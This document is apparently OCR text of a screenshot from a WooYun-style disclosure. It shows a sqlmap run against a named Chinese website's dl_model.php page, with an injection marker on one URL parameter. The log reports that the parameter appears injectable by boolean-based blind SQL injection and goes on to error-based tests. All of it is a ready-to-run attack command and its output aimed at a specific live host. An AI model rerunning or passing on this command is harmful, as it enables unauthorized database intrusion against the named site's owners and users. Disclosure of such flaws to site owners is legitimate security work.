 管理员: SQLMap
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
D:\Python27>python SQLMap/SQLMap.py -u "http://wap.cfsc.com.cn/dlarea/dl_model.p
hp?bid=163&bname=%E4%B8%89%E6%98%9F&mid=4807*&mname=L288&from=" --time-sec 6 --c
urrent-db --dbms mysql
{1.0-dev-nongit-20141230}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 09:41:16
custom injection marking character ('*') found in option '-u'. Do you want to pr
ocess it? [Y/n/q] Y
[09:41:18] [INFO] testing connection to the target URL
[09:41:18] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[09:41:19] [WARNING] target URL is not stable. sqlmap will base the page compari
son on a sequence matcher. If no dynamic nor injectable parameters are detected,
or in case of junk results, refer to user's manual paragraph 'Page comparison'
and provide a string or regular expression to match on
how do you want to proceed? [(C)ontinue/(s)tring/(r)egex/(q)uit] C
[09:41:20] [INFO] testing if URI parameter '#1*' is dynamic
[09:41:20] [WARNING] URI parameter '#1*' does not appear dynamic
[09:41:20] [WARNING] heuristic (basic) test shows that URI parameter '#1*' might
not be injectable
[09:41:21] [INFO] testing for SQL injection on URI parameter '#1*'
do you want to include all tests for 'MySQL' extending provided level (1) and ri
sk (1)? [Y/n] Y
[09:41:22] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[09:41:23] [WARNING] reflective value(s) found and filtering out
[09:41:23] [INFO] URI parameter '#1*' seems to be 'AND boolean-based blind - WHE
RE or HAVING clause' injectable
[09:41:23] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause
'
[09:41:23] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE or HAVING clause
(EXTRACTVALUE)'
www.wooyun.org